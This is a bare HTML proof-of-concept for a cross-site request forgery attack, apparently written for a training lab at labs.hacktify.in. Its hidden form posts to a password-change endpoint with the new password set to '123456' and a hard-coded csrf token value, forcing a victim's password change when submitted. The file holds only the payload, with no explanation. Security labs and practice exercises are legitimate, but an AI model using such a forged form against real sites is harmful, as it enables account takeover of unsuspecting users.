 <html>
<body>
<form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_4/passwordChange.php">
<input type="hidden" name="newPassword" value="123456"/>
<input type="hidden" name="newPassword2" value="123456"/>
<input type="hidden" name="csrf" value="34b577be20fbc15477aadb9a08101ff9"/>
<input type="submit" value="Submit">
</form>
</body>
<html>